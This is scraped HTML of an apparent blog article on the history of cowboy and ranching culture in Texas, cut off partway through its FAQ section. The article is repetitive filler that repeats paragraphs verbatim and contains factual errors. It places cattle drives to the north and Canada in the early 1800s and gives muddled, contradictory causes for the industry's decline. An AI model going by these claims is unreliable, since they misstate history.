.jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0c2461; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0c2461; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0c2461; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 74px; } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 62px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 62px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #0a3d62; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0a3d62; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_nav_search { width : 78%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0b3c60; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title, .jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_footer_title { color : #ffffff; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-399 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://nbctexas.org/about/">About</a></li><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://nbctexas.org/terms-and-conditions/">Terms</a></li><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://nbctexas.org/dcma/">DCMA</a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-276"><a rel="privacy-policy" href="https://nbctexas.org/privacy-policy/">Privacy</a></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://nbctexas.org/contact/">Contact</a></li><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="#">Sitemap</a></li><li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://nbctexas.org/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_top_date"> Wednesday, January 21, 2026</div></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://nbctexas.org/" aria-label="Visit Homepage" style="padding: 0px 0px 4px 0px;"> <img class='jeg_logo_img' src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png" srcset="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png 1x, https://nbctexas.org/wp-content/uploads/2022/03/logo-1.png 2x" alt="NBC TEXAS"data-light-src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png" data-light-srcset="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png 1x, https://nbctexas.org/wp-content/uploads/2022/03/logo-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="194" height="28"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="slide"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-228 bgnav" data-item-row="default" ><a href="https://nbctexas.org/">Home</a></li><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232 bgnav" data-item-row="default" ><a href="https://nbctexas.org/category/tech/">Tech</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303 bgnav" data-item-row="default" ><a href="https://nbctexas.org/category/sports/">Sports</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://nbctexas.org/category/fashion/">Fashion</a></li><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234 bgnav" data-item-row="default" ><a href="https://nbctexas.org/category/business/">Business</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 bgnav" data-item-row="default" ><a href="https://nbctexas.org/category/news/">News</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_button_2"> <a href="https://nbctexas.org/submit/"
 class="btn outline "
 target="_blank"
 > <i class=""></i> Submit </a></div><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://nbctexas.org/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://nbctexas.org/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png"  alt="NBC TEXAS"data-light-src="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png" data-light-srcset="https://nbctexas.org/wp-content/uploads/2022/03/logo-normal.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="194" height="28"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap" ><div class="jeg_main jeg_double_sidebar"><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article_top jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://nbctexas.org">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://nbctexas.org/category/entertainment/">Entertainment</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">The History Of The Cowboy And Ranching Culture In Texas</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://nbctexas.org/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"> <a href="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/">January 5, 2023</a></div><div class="jeg_meta_reading_time"> <span> Reading Time: 5 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://nbctexas.org/the-history-of-the-cowboy-and-ranching-culture-in-texas/#comments"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div class="row"><div class="jeg_main_content col-md-6"><div class="jeg_inner_content"><div  class="jeg_featured featured_image "><a href="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png"><div class="thumbnail-container" style="padding-bottom:66.416%"><img width="664" height="441" src="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The history of the cowboy and ranching culture in Texas" decoding="async" fetchpriority="high" srcset="https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png 664w, https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas-300x199.png 300w" sizes="(max-width: 664px) 100vw, 664px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">0</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">287</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas&url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&title=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Share on Linkedin</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&media=https://nbctexas.org/wp-content/uploads/2022/12/The-history-of-the-cowboy-and-ranching-culture-in-Texas.png&description=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest expanded"><i class="fa fa-pinterest"></i><span>Share on Pinterest</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&title=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' aria-label='Share on Reddit' class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F&text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="//api.whatsapp.com/send?text=The%20History%20Of%20The%20Cowboy%20And%20Ranching%20Culture%20In%20Texas%0Ahttps%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fnbctexas.org%2Fthe-history-of-the-cowboy-and-ranching-culture-in-texas%2F" rel='nofollow' aria-label='Share on Vk' class="jeg_btn-vk "><i class="fa fa-vk"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p>The cowboy and ranching culture in Texas has a long and rich history that is deeply intertwined with the development of the state and the American West. From the early days of the cattle drives to the modern era, the cowboy has played a central role in the history, economy, and culture of Texas.</p><p>The cowboy life was not an easy one, and it required a combination of physical strength, endurance, and skill. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.</p><p>Despite the <a href="https://lockhartaamwest11weeblycom.weebly.com/cowboy-challenges-and-daily-life.html" target="_blank" rel="noopener">challenges of the cowboy life</a>, the ranching industry in Texas flourished in the 19th and early 20th centuries, and the cowboy became a symbol of the American West. However, the decline of the industry in the 20th century led to the decline of the cowboy and ranching culture in Texas. Today, the legacy of the cowboy remains an important part of Texas and American history, and the cowboy and ranching culture is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy.</p><div class='jnews_inline_related_post_wrapper right'><div class='jnews_inline_related_post'><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_399_0_6970ace64a606   " data-unique="jnews_module_399_0_6970ace64a606"><div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related posts</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://nbctexas.org/the-states-tourism-industry-and-attractions/" aria-label="Read article: The State&#8217;s Tourism Industry And Attractions"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://nbctexas.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The state&#039;s tourism industry and attractions" sizes="(max-width: 120px) 100vw, 120px" data-src="https://nbctexas.org/wp-content/uploads/2022/12/The-states-tourism-industry-and-attractions-120x86.png" data-srcset="https://nbctexas.org/wp-content/uploads/2022/12/The-states-tourism-industry-and-attractions-120x86.png 120w, https://nbctexas.org/wp-content/uploads/2022/12/The-states-tourism-industry-and-attractions-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://nbctexas.org/the-states-tourism-industry-and-attractions/">The State&#8217;s Tourism Industry And Attractions</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nbctexas.org/the-states-tourism-industry-and-attractions/" ><i class="fa fa-clock-o"></i> January 1, 2023</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://nbctexas.org/the-history-and-culture-of-texas/" aria-label="Read article: The History And Culture Of Texas"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://nbctexas.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The history and culture of Texas" sizes="(max-width: 120px) 100vw, 120px" data-src="https://nbctexas.org/wp-content/uploads/2022/12/The-history-and-culture-of-Texas-120x86.png" data-srcset="https://nbctexas.org/wp-content/uploads/2022/12/The-history-and-culture-of-Texas-120x86.png 120w, https://nbctexas.org/wp-content/uploads/2022/12/The-history-and-culture-of-Texas-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://nbctexas.org/the-history-and-culture-of-texas/">The History And Culture Of Texas</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://nbctexas.org/the-history-and-culture-of-texas/" ><i class="fa fa-clock-o"></i> December 31, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_nav inactive"> <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a> <a href="#" aria-label="View next page posts" class="next disabled" title="Next"><i class="fa fa-angle-right"></i></a></div></div> <script defer src="[data-uri]"></script> </div></div></div><h2>Origins of the Cowboy and Ranching Culture in Texas</h2><p>The cowboy and ranching <a href="https://nbctexas.org/the-history-and-culture-of-texas/">culture in Texas</a> has roots that can be traced back to the early 1800s when the first cattle drives from Texas to the northern states and Canada began. At this time, Texas was still a part of Mexico and the region was home to a large number of cattle that had been introduced by Spanish colonizers in the 1700s. These cattle roamed freely on the vast expanses of land that made up the state, and it was the job of the cowboy to round them up, brand them, and drive them to market.</p><p>The cowboy life was not an easy one, and it required a combination of physical strength, endurance, and skill. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.</p><h2>The Spread of Ranching Culture in Texas</h2><p>As the demand for beef in the northern states grew, the cattle industry in Texas flourished. Ranches began to spring up across the state, and the cowboy and ranching culture became an integral part of Texas life.</p><p>In the late 1800s, the discovery of new rail lines made it easier to transport cattle from Texas to the rest of the country, and the industry continued to grow. By the turn of the century, Texas was home to some of the largest ranches in the world, covering hundreds of thousands of acres of land.</p><h2>The Myth and Reality of the Cowboy Life</h2><p>The cowboy has long been a symbol of the American West, and the cowboy and ranching culture in Texas has played a major role in shaping the popular image of the American cowboy. The cowboy has been romanticized in literature, film, and popular culture as a rugged individualist who lives a life of freedom and adventure on the open range.</p><p>However, the reality of cowboy life was often very different. Cowboys were often low-paid, hard-working men who lived a harsh and dangerous life on the range. They worked long hours, often in extreme weather conditions, and lived in rough, isolated conditions. Many cowboys were also minorities, including African Americans, Mexicans, and Native Americans, who faced discrimination and exploitation in the industry.</p><h2>The Decline of the Cowboy and Ranching Culture in Texas</h2><p>In the early 20th century, the cowboy and ranching culture in Texas began to decline. The development of new farming techniques and the expansion of the railroad made it easier to transport goods from the West to the rest of the country, and the demand for beef began to decline.</p><p>As the industry declined, many cowboys and ranchers were forced to leave the profession. Some turned to farm or other forms of work, while others left Texas altogether in search of new opportunities.</p><h2>The Legacy of the Cowboy and Ranching Culture in Texas</h2><p>Despite the decline of the cowboy and ranching culture in Texas, the legacy of the cowboy remains an important part of Texas and American history. The cowboy has come to symbolize the spirit of the American West, and the cowboy and ranching culture in Texas has had a lasting impact on the state&#8217;s economy, culture, and identity.</p><p>Today, the cowboy and ranching culture in Texas is celebrated through festivals, rodeos, and other events that honor the history and traditions of the cowboy. Many ranches in Texas are also open to tourists, offering visitors the chance to experience cowboy life and learn about the history of the state.</p><h2>FAQs:</h2><p><strong>1. When did the cowboy and ranching culture in Texas begin?</strong></p><p>The cowboy and ranching culture in Texas has roots that can be traced back to the early 1800s when the first cattle drives from Texas to the northern states and Canada began. At this time, Texas was still a part of Mexico and the region was home to a large number of cattle that had been introduced by Spanish colonizers in the 1700s.</p><p><strong>2. What was the role of the cowboy in the ranching industry in Texas?</strong></p><p>The role of the cowboy in the ranching industry in Texas was to round up, brand, and drive cattle to market. Cowboys had to be able to ride horses, rope and brand cattle, and drive the animals for long distances. They also had to be able to survive in the harsh, isolated conditions of the range, often facing danger from storms, accidents, and conflicts with Native Americans.</p><p><strong>3. How did the cowboy and ranching culture in Texas evolve over time?</strong></p><p>In the late 1800s, the discovery of new rail lines made it easier to transport cattle from Texas to the rest of the country, and the industry continued to grow. By the turn of the century, Texas was home to some of the largest ranches in the world, covering hundreds of thousands of acres of land. However, in the early 20th century, the cowboy and ranching culture in Texas began to decline as the demand for beef declined and new farming techniques and the expansion of the railroad made it easier to transport goods from the West to the rest of the country.</p><p><strong>4. How has the cowboy and ranching culture in Texas 